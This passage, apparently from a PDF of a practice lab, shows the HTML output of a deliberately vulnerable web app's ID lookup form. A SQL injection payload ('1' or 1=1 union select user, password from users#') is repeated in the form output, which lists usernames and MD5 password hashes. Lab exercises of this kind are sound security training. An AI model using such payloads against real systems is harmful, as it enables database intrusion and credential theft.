 ....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /